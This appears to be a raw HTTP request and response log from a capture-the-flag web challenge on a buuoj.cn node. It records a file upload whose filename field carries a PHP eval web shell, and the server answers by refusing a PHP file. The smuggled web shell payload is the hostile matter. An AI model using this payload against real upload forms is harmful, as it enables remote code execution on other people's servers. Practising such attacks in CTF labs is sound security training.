 Content-Length: 308
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://f1eec99b-3d95-4c68-91cb-f245f2684a39.node3.buuoj.cn
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBB0oUbAcpF4QCGIb
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: http://f1eec99b-3d95-4c68-91cb-f245f2684a39.node3.buuoj.cn/user.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=1763c11de9e1d5-08e1a21c95e635-303464-1fa400-1763c11de9f8f;
username=QE5FDx4%3D
Connection: close
------WebKitFormBoundaryBB0oUbAcpF4QCGIb
Content-Disposition: form-data; name="file"; filename="<?php eval($_POST['shell']);?>"
Content-Type: text/plain
123
------WebKitFormBoundaryBB0oUbAcpF4QCGIb
Date: Fri, 11 Dec 2020 09:40:10 GMT
Content-Type: text/html
Content-Length: 86
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9-1ubuntu4.29
You cant upload php file.<script>setTimeout('location.href="user.php"',3000);</script>